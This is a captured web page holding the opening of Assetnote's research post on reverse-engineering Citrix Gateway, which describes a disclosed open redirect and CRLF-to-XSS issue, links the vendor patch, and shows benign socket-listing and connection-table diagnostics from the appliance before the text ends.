

--- FILE ---
content_type: text/html
request_url: https://www.assetnote.io/resources/research/reversing-citrix-gateway-for-xss
body_size: 23818
content:
<!DOCTYPE html><!-- Last Published: Thu Oct 16 2025 03:10:22 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.assetnote.io" data-wf-page="6439c0491ba631fa66c17340" data-wf-site="6422e507d5004f85d107063a" lang="en" data-wf-collection="6439c0491ba6318dd6c1733e" data-wf-item-slug="reversing-citrix-gateway-for-xss"><head><meta charset="utf-8"/><title>Reversing Citrix Gateway for XSS</title><meta content="" name="description"/><meta content="Reversing Citrix Gateway for XSS" property="og:title"/><meta content="" property="og:description"/><meta content="" property="og:image"/><meta content="Reversing Citrix Gateway for XSS" property="twitter:title"/><meta content="" property="twitter:description"/><meta content="" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/css/assetnote.webflow.shared.29d3c3542.min.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Inconsolata:400,700"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/649c26a2dd142039d6d615af_Frame%201428%20(1).png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/649c2686dd142039d6d5ea8e_Frame%201428.png" rel="apple-touch-icon"/><link href="rss.xml" rel="alternate" title="RSS Feed" type="application/rss+xml"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-B9PT68ZLP0"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'developer_id.dZGVlNj', true);gtag('js', new Date());gtag('config', 'G-B9PT68ZLP0');</script><script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script><!-- Please keep this css code to improve the font quality-->
<style>
  * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	}
  .text-rich-text p {
    margin-bottom: 0.5rem;
    margin-top: 0.5rem;
  }
  body {
  overflow-x: hidden;
}

  /* Default state (large screens) */
code:not(.w-code-block) {
  word-break: normal;
}

/* Mobile and tablet */
@media screen and (max-width: 1024px) {
  code:not(.w-code-block) {
    word-break: break-all;
  }
}
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B9PT68ZLP0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B9PT68ZLP0');
</script><link rel="canonical" href="https://www.assetnote.io/resources/research/reversing-citrix-gateway-for-xss/" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/styles/atom-one-dark.min.css">

<script  src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/highlight.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/languages/http.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/languages/x86asm.min.js"></script>
<script>hljs.highlightAll();</script>
<!-- [Attributes by Finsweet] Powerful Rich Text -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-richtext@1/richtext.js"></script>

<style>
.w-code-block {
background: #24272E;
}
</style></head><body><div class="page-wrapper"><div class="global-styles w-embed"><style>

/* Get rid of top margin on first element in any rich text element */
.w-richtext > :not(div):first-child, .w-richtext > div:first-child > :first-child {
  margin-top: 0 !important;
}

/* Get rid of bottom margin on last element in any rich text element */
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
	margin-bottom: 0 !important;
}

/* 
Make the following elements inherit typography styles from the parent and not have hardcoded values. 
Important: You will not be able to style for example "All Links" in Designer with this CSS applied.
Uncomment this CSS to use it in the project. Leave this message for future hand-off.
*/
/*
a,
.w-input,
.w-select,
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
*/

.w-select {
    -webkit-appearance: none;
    -moz-appearance: none;
}

/* Prevent all click and hover interaction with an element */
.pointer-events-off {
	pointer-events: none;
}

/* Enables all click and hover interaction with an element */
.pointer-events-on {
  pointer-events: auto;
}

/* Snippet enables you to add class of div-square which creates and maintains a 1:1 dimension of a div.*/
.div-square::after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

/*Hide focus outline for main content element*/
    main:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

/* Make sure containers never lose their center alignment*/
.container-medium, .container-small, .container-large {
  margin-right: auto !important;
  margin-left: auto !important;
}

/*Reset selects, buttons, and links styles*/
.w-input, .w-select, a {
color: inherit;
text-decoration: inherit;
font-size: inherit;
}

/*Apply "..." after 3 lines of text */
.text-style-3lines {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

/* Apply "..." after 2 lines of text */
.text-style-2lines {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
/* Apply "..." at 100% width */
.truncate-width { 
		width: 100%; 
    white-space: nowrap; 
    overflow: hidden; 
    text-overflow: ellipsis; 
}
/* Removes native scrollbar */
.no-scrollbar {
    -ms-overflow-style: none;  // IE 10+
    overflow: -moz-scrollbars-none;  // Firefox
}

.no-scrollbar::-webkit-scrollbar {
    display: none; // Safari and Chrome
}

/* Adds inline flex display */
.display-inlineflex {
  display: inline-flex;
}

/* These classes are never overwritten */
.hide {
  display: none !important;
}

@media screen and (max-width: 991px) {
    .hide, .hide-tablet {
        display: none !important;
    }
}
  @media screen and (max-width: 767px) {
    .hide-mobile-landscape{
      display: none !important;
    }
}
  @media screen and (max-width: 479px) {
    .hide-mobile{
      display: none !important;
    }
}
 
.margin-0 {
  margin: 0rem !important;
}
  
.padding-0 {
  padding: 0rem !important;
}

.spacing-clean {
padding: 0rem !important;
margin: 0rem !important;
}

.margin-top {
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-top {
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}
  
.margin-right {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-right {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}

.margin-bottom {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}

.padding-bottom {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}

.margin-left {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
}
  
.padding-left {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
}
  
.margin-horizontal {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
}

.padding-horizontal {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
}

.margin-vertical {
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}
  
.padding-vertical {
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}

</style></div><section class="banner10_component"><div class="padding-global"><div class="banner10_content-wrapper"><div class="banner10_content"><div class="w-richtext"><p><a href="https://www.assetnote.io/acquisition?ref=banner">Assetnote has been acquired by Searchlight Cyber. Click here to learn more.</a></p></div></div><a data-w-id="c9c0833c-6dab-b768-b61b-37085ced4b2f" href="#" class="banner10_close-button w-inline-block"><div class="icon-1x1-xxsmall w-embed"><svg width="100%" height="auto" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.172 13.828L11.001 11M11.001 11L13.829 8.172M11.001 11L8.172 8.172M11.001 11L13.829 13.828M11 21C16.523 21 21 16.523 21 11C21 5.477 16.523 1 11 1C5.477 1 1 5.477 1 11C1 16.523 5.477 21 11 21Z" stroke="CurrentColor" stroke-width="2px" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"/>
</svg></div></a></div></div></section><div data-animation="default" class="navbar7_component w-nav" data-easing2="ease" fs-scrolldisable-element="smart-nav" data-easing="ease" data-collapse="medium" data-w-id="4637a205-a04f-c9cb-b0d2-47c008627e33" role="banner" data-duration="400"><div class="navbar7_container"><a href="/" class="navbar7_logo-link w-nav-brand"><img src="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6798e2df001e0d7d5c33a901_AN%20x%20SLC_Logo_Col_White.svg" loading="lazy" width="511" alt="" class="navbar7_logo"/></a><nav role="navigation" class="navbar7_menu w-nav-menu"><div class="navbar7_menu-left"><a href="/why-assetnote" class="navbar7_link w-nav-link">Why Assetnote</a><div data-hover="true" data-delay="50" data-w-id="4637a205-a04f-c9cb-b0d2-47c008627f63" class="navbar7_menu-dropdown w-dropdown"><div class="navbar7_dropdown-toggle w-dropdown-toggle"><div class="dropdown-icon w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.55806 6.29544C2.46043 6.19781 2.46043 6.03952 2.55806 5.94189L3.44195 5.058C3.53958 4.96037 3.69787 4.96037 3.7955 5.058L8.00001 9.26251L12.2045 5.058C12.3021 4.96037 12.4604 4.96037 12.5581 5.058L13.4419 5.94189C13.5396 6.03952 13.5396 6.19781 13.4419 6.29544L8.17678 11.5606C8.07915 11.6582 7.92086 11.6582 7.82323 11.5606L2.55806 6.29544Z" fill="currentColor"/>
</svg></div><div>Platform</div></div><nav class="navbar7_dropdown-list w-dropdown-list"><div class="navbar7_dropdown-container"><div class="navbar7_dropdown-content"><div class="navbar7_dropdown-content-left"><div><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fb1-08627e33" class="navbar-subheading"><p class="text-size-small text-color-lightgray line-height-1-3">What Powers Our Product</p></div><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fb4-08627e33" class="w-dyn-list"><div role="list" class="navbar7_dropdown-link-list w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/platform/asset-discovery" class="navbar7_dropdown-link w-inline-block"><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fb8-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Continuous Asset Discovery</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Get an unparalleled view of your environment in real-time</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/platform/asset-enrichment" class="navbar7_dropdown-link w-inline-block"><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fb8-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Deep Asset Enrichment</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Contextualize and track assets as they evolve</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/platform/assetnote-exposure-engine" class="navbar7_dropdown-link w-inline-block"><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fb8-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Assetnote Exposure Engine</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Identify high-signal exposures by the hour</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/platform/expert-security-research" class="navbar7_dropdown-link w-inline-block"><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fb8-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Expert Security Research</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Industry-leading offensive security research at your fingertips</p></div></a></div></div></div></div><div><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fc0-08627e33" class="navbar-subheading"><p class="text-size-small text-color-lightgray line-height-1-3">What Empowers Our Customers</p></div><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fc3-08627e33" class="w-dyn-list"><div role="list" class="navbar7_dropdown-link-list w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/platform/collaborative-workflows" class="navbar7_dropdown-link w-inline-block"><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fc7-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Collaborative Workflows</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Work together under one platform</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/platform/customization" class="navbar7_dropdown-link w-inline-block"><div id="w-node-_308f6eae-a974-90a0-8020-92d6d5608fc7-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Customization</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Customize our platform to fit your needs</p></div></a></div></div></div></div></div></div></div></nav></div><div data-hover="true" data-delay="50" data-w-id="b717f28e-5132-17f3-90c5-043c5e407d53" class="navbar7_menu-dropdown w-dropdown"><div class="navbar7_dropdown-toggle w-dropdown-toggle"><div class="dropdown-icon w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.55806 6.29544C2.46043 6.19781 2.46043 6.03952 2.55806 5.94189L3.44195 5.058C3.53958 4.96037 3.69787 4.96037 3.7955 5.058L8.00001 9.26251L12.2045 5.058C12.3021 4.96037 12.4604 4.96037 12.5581 5.058L13.4419 5.94189C13.5396 6.03952 13.5396 6.19781 13.4419 6.29544L8.17678 11.5606C8.07915 11.6582 7.92086 11.6582 7.82323 11.5606L2.55806 6.29544Z" fill="currentColor"/>
</svg></div><div>Use Cases</div></div><nav class="navbar7_dropdown-list w-dropdown-list"><div class="navbar7_dropdown-container"><div class="navbar7_dropdown-content"><div class="navbar7_dropdown-content-left"><div><div id="w-node-b419e79e-167b-e45e-8788-eb26951c7298-08627e33" class="navbar-subheading"><p class="text-size-small text-color-lightgray line-height-1-3">By Objective</p></div><div id="w-node-b419e79e-167b-e45e-8788-eb26951c729b-08627e33" class="w-dyn-list"><div role="list" class="navbar7_dropdown-link-list w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/use-cases/continuous-asset-discovery-and-inventory" class="navbar7_dropdown-link w-inline-block"><div id="w-node-b419e79e-167b-e45e-8788-eb26951c729f-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Continuous Asset Discovery and Inventory</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Stay up-to-date with your evolving attack surface</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/continuous-security-monitoring" class="navbar7_dropdown-link w-inline-block"><div id="w-node-b419e79e-167b-e45e-8788-eb26951c729f-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Real-Time Exposure Monitoring</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Monitor and get high-signal findings</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/attack-surface-reduction" class="navbar7_dropdown-link w-inline-block"><div id="w-node-b419e79e-167b-e45e-8788-eb26951c729f-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Attack Surface Reduction</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Understand the full extent of your attack surface to reduce it</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/mergers-and-acquisitions" class="navbar7_dropdown-link w-inline-block"><div id="w-node-b419e79e-167b-e45e-8788-eb26951c729f-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Mergers &amp; Acquisitions</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Don&#x27;t inherit exposures of an acquired attack surface</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/bug-bounty-readiness" class="navbar7_dropdown-link w-inline-block"><div id="w-node-b419e79e-167b-e45e-8788-eb26951c729f-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Bug Bounty Readiness</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Find all the low-hanging fruit for a more effective program</p></div></a></div></div></div></div><div><div id="w-node-b419e79e-167b-e45e-8788-eb26951c72a7-08627e33" class="navbar-subheading"><p class="text-size-small text-color-lightgray line-height-1-3">By Surface</p></div><div class="w-dyn-list"><div role="list" class="navbar7_dropdown-link-list w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/use-cases/surface-application-infrastructure" class="navbar7_dropdown-link w-inline-block"><div id="w-node-b419e79e-167b-e45e-8788-eb26951c72ae-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Application &amp; Infrastructure</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Assetnote covers all traditional EASM surfaces</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/surface-cloud-platforms" class="navbar7_dropdown-link w-inline-block"><div id="w-node-b419e79e-167b-e45e-8788-eb26951c72ae-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Cloud Platforms</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Assetnote secures the cloud platforms you rely on: AWS, GCP, Azure, and more!</p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/surface-api-security" class="navbar7_dropdown-link w-inline-block"><div id="w-node-b419e79e-167b-e45e-8788-eb26951c72ae-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">API Security</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Assetnote secures the API attack surface as it grows</p></div></a></div></div></div></div></div></div></div></nav></div><div data-hover="true" data-delay="50" data-w-id="053a9533-5a0b-0036-81b5-04d8f05a22b8" class="navbar7_menu-dropdown w-dropdown"><div class="navbar7_dropdown-toggle w-dropdown-toggle"><div class="dropdown-icon w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.55806 6.29544C2.46043 6.19781 2.46043 6.03952 2.55806 5.94189L3.44195 5.058C3.53958 4.96037 3.69787 4.96037 3.7955 5.058L8.00001 9.26251L12.2045 5.058C12.3021 4.96037 12.4604 4.96037 12.5581 5.058L13.4419 5.94189C13.5396 6.03952 13.5396 6.19781 13.4419 6.29544L8.17678 11.5606C8.07915 11.6582 7.92086 11.6582 7.82323 11.5606L2.55806 6.29544Z" fill="currentColor"/>
</svg></div><div>Company</div></div><nav class="navbar7_dropdown-list w-dropdown-list"><div class="navbar7_dropdown-container"><div class="navbar7_dropdown-content"><div class="navbar7_dropdown-content-left"><div class="navbar7_dropdown-link-list"><a href="/company/about-us" class="navbar7_dropdown-link w-inline-block"><div id="w-node-_03ce372d-7304-5659-3c5d-e2b1bf4da46b-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">About Us</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Learn about who we are and why we do what we do.</p></div></a><a href="/company/careers" class="navbar7_dropdown-link w-inline-block"><div id="w-node-_03ce372d-7304-5659-3c5d-e2b1bf4da472-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Careers</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Join us in our mission to build awesome security products.</p></div></a></div><div class="navbar7_dropdown-link-list"><a href="/resources/resources-overview" class="navbar7_dropdown-link w-inline-block"><div id="w-node-aaae2f33-670f-c2de-0924-447743a9cd79-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Resources</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Get the latest insights on Attack Surface Management here!</p></div></a><a id="w-node-aaae2f33-670f-c2de-0924-447743a9cd7f-08627e33" href="/company/contact" class="navbar7_dropdown-link w-inline-block"><div id="w-node-aaae2f33-670f-c2de-0924-447743a9cd80-08627e33" class="navbar7_item-text"><div class="font-is-euclid"><div class="line-height-1-2">Contact</div></div><p class="text-size-small text-color-lightgray line-height-1-3">Meet with the Assetnote team and get your questions answered.</p></div></a></div></div></div></div></nav></div><a href="/resources/research" class="navbar7_link w-nav-link">Research</a><a href="https://labs.assetnote.io" target="_blank" class="navbar7_link w-nav-link">Labs</a><a href="https://asmroles.assetnote.io" target="_blank" class="navbar7_link w-nav-link">ASM Roles</a></div><div class="navbar7_menu-right"><a href="/demo" class="button is-small nav w-button">Request a Demo</a></div></nav><div class="navbar7_menu-button w-nav-button"><div class="menu-icon"><div data-is-ix2-target="1" class="lottie-animation" data-w-id="07e135ec-2b3b-c52f-e42e-553801b59193" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6442bdd241e0390aab3ef870_Comp%201.json" data-loop="0" data-direction="1" data-autoplay="0" data-renderer="svg" data-default-duration="2" data-duration="0" data-ix2-initial-state="0"></div></div></div></div></div><main class="main-wrapper"><div class="background-color-black faded"><header class="section_blog-post1-header"><div class="padding-global"><div class="container-large"><div class="padding-section-large"><div class="max-width-large align-center"><div class="blog-post1-header_title-wrapper"><div class="blog-post1-header"><div class="blog-post1-header_breadcrumb"><a href="/resources/research" class="breadcrumb-link on-dark w-inline-block"><div>Research Notes</div></a><div class="breadcrumb-divider w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div><div href="#" class="breadcrumb-link on-dark"><div>Security Research</div></div></div><div class="text-size-small blog1_date text-color-lightgray">June 29, 2023</div></div><h1 class="heading-style-h2 text-color-purple gradient-text-2">Reversing Citrix Gateway for XSS</h1></div><div class="w-condition-invisible"><div class="w-dyn-list"><div class="w-dyn-empty"><div>No items found.</div></div></div></div></div><div class="max-width-large align-center w-condition-invisible"><img src="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/653795bb35bc995a6f921d3f_citrixbleed.svg" loading="lazy" alt=""/><div class="text-size-small">Creative Commons license</div></div></div></div></div></header></div><header class="section_blog-post1-content on-dark faded"><div class="padding-global"><div class="container-large"><div class="padding-large"><div class="max-width-large align-center"><div class="blog-post1-content_content"><div fs-richtext-element="rich-text" class="text-rich-text research-notes w-richtext"><p>One of the targets we looked at late last year was Citrix Gateway. Citrix Gateway is another of these “all-in-one” network devices, combining a load balancer, firewall, VPN, etc. Older versions of this product were sold under the name “NetScaler”. In this case we were only looking at the VPN component (Citrix Gateway). A quick search at the time of writing yielded about ~50,000 instances of Citrix Gateway were publicly accessible. So even a smaller issue like cross-site scripting has a potentially huge impact.</p><p>During our research we discovered an open redirect vulnerability which was exploitable without authentication. We were also able to pivot this into CRLF injection leading to XSS or potentially cache poisoning if Citrix Gateway is deployed in such a configuration. For those who are concerned please don’t hesitate to update your deployments, the patch details are available <a href="https://support.citrix.com/article/CTX477714/citrix-adc-and-citrix-gateway-security-bulletin-for-cve202324487-cve202324488">here</a>. Just before writing this post we did a quick scan of a hundred Citrix Gateway instances and found over half were still unpatched.</p><h2>Understanding Citrix Gateway</h2><p>Citrix Gateway is a FreeBSD derivative with several extensions, including a custom network stack. A significant portion of the application (including this network stack) is packed into a what is called the Netscaler Packet Processing Engine (nsppe).</p><p>Not knowing this ahead of time made reversing initially a bit puzzling as common techniques don’t work as expected. For example, since we were targeting a web service, an easy starting point is to find what process is listening on the port and then work backwards from there. But if we ran &lt;span class=&quot;code_single-line&quot;&gt;sockstat&lt;/span&gt; (a FreeBSD utility similar to &lt;span class=&quot;code_single-line&quot;&gt;netstat&lt;/span&gt;), we got the following:</p><div class="w-embed"><pre>
<code class="language-shell">root@ns# sockstat -4 -l
USER     COMMAND    PID   FD PROTO  LOCAL ADDRESS         FOREIGN ADDRESS      
nsmonitor nsumond   831   6  tcp4   127.0.0.1:3013        *:*
root     snmpd      615   10 tcp4   127.0.0.1:3335        *:*
root     snmpd      615   20 udp4   192.168.1.90:161      *:*
root     snmpd      615   21 udp4   127.0.0.1:161         *:*
root     nscertforg 613   3  tcp4   127.0.0.1:15555       *:*
root     aslearn    611   11 tcp4   127.0.0.1:3020        *:*
root     iked       607   6  udp4   192.168.1.90:500      *:*
root     iked       607   7  udp4   127.0.0.1:500         *:*
root     iked       607   8  udp4   192.168.1.90:4500     *:*
root     iked       607   9  udp4   127.0.0.1:4500        *:*
root     iked       607   10 tcp4   127.0.0.1:8888        *:*
root     nsaaad     602   3  tcp4   127.0.0.1:8766        *:*
root     nskrb      598   3  tcp4   127.0.0.1:8788        *:*
root     php        543   3  tcp4   127.0.0.1:9999        *:*
root     imi        529   5  tcp4   *:4001                *:*
root     imi        529   6  tcp4   127.0.0.1:3001        *:*
root     nsconfigd  516   10 tcp4   *:3010                *:*
root     nsclusterd 480   5  tcp4   127.0.0.1:7001        *:*
root     nsclusterd 480   6  tcp4   127.0.0.1:7002        *:*
root     nsclusterd 480   7  tcp4   127.0.0.1:7003        *:*
root     nsclusterd 480   8  udp4   *:*                   *:*
root     nsaggregat 478   3  tcp4   127.0.0.1:5555        *:*
root     nsmap      476   5  tcp4   127.0.0.1:3014        *:*
nobody   httpd      284   4  tcp4   *:80                  *:*
nobody   httpd      284   5  tcp4   127.0.0.1:81          *:*
nobody   httpd      283   4  tcp4   *:80                  *:*
nobody   httpd      283   5  tcp4   127.0.0.1:81          *:*
nobody   httpd      282   4  tcp4   *:80                  *:*
nobody   httpd      282   5  tcp4   127.0.0.1:81          *:*
nobody   httpd      281   4  tcp4   *:80                  *:*
nobody   httpd      281   5  tcp4   127.0.0.1:81          *:*
nobody   httpd      280   4  tcp4   *:80                  *:*
nobody   httpd      280   5  tcp4   127.0.0.1:81          *:*
root     sshd       213   4  tcp4   *:22                  *:*
root     httpd      207   4  tcp4   *:80                  *:*
root     httpd      207   5  tcp4   127.0.0.1:81          *:*
root     syslogd    197   6  udp4   127.0.0.1:514         *:*
</code>
</pre></div><p>Note that the Citrix Gateway service we were looking for is accessed on port 443. A port which doesn’t appear in the above list at all. Because Citrix Gateway uses its own network stack, it doesn’t necessarily populate the structures used by tools like &lt;span class=&quot;code_single-line&quot;&gt;sockstat&lt;/span&gt; in the way a vanilla FreeBSD installation would.</p><p>Looking through the documentation and searching online we did find that if we drop out of the &lt;span class=&quot;code_single-line&quot;&gt;bash&lt;/span&gt; shell and into the provided Citrix Gateway command shell, there are command we can run that give us some information.</p><div class="w-embed"><pre>
<code class="language-shell">&gt; show ns connectiontable -Listen
NAME       IP                                       PORT    SVCTYPE      Traffic Domain 
INTERNAL   127.0.0.1                                0       ROUTE        0              
INTERNAL   192.168.1.90                             0       TCP          0              
INTERNAL   192.168.1.90                             0       ANY          0              
INTERNAL   fe80::20c:29ff:feae:24c2                 0       TCP          0              
